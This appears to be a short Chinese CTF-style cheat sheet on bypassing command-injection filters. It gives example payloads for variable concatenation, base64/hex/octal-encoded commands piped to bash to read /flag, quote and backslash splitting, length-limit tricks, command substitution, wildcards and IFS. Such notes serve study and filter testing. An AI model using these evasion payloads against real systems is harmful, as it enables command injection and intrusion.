 拼接绕过，比如a=fl;b=ag;cat $a$b
编码绕过
base64，例如echo "Y2F0IC9mbGFn"|base64-d|bash ==>cat /flag
hex，例如echo "636174202f666c6167" | xxd -r -p|bash ==>cat /flag
oct，例如$(printf "\x63\x61\x74\x20\x2f\x66\x6c\x61\x67") ==>cat /flag
单引号和双引号绕过，比如：ca''t flag 或ca""t flag
反斜杠绕过，比如：ca\t fl\ag
利用Shell 特殊变量绕过，linux shell中$n表示传递给脚本或函数的参数，比如：
ca$@t fla$@g
黑名单绕过
长度限制
linux下可以用 1>a创建文件名为a的空文件
ls -t>test则会将目录按时间排序后写进test文件中
sh命令可以从一个文件中读取命令来执行
内联执行
命令替代，大部分Unix shell以及编程语言如Perl、PHP以及Ruby等都以成对的
重音符(反引号)作指令替代，意思是以某一个指令的输出结果作为另一个指令的输
入项。echo “a`pwd`”；echo “abcd $(pwd)”
通配符
字符 解释
* 匹配任意长度任意字符
? 匹配任意单个字符
[list] 匹配指定范围内(list)任意单个字符，也可以是单个字符组成的集合
[^list] 匹配指定范围外的任意单个字符或字符集合
[!list] 同[^list]
{str1,str2} 匹配str1或者str2字符，也可以是集合
IFS 由<space>或<tab>或
CR 由<enter>产生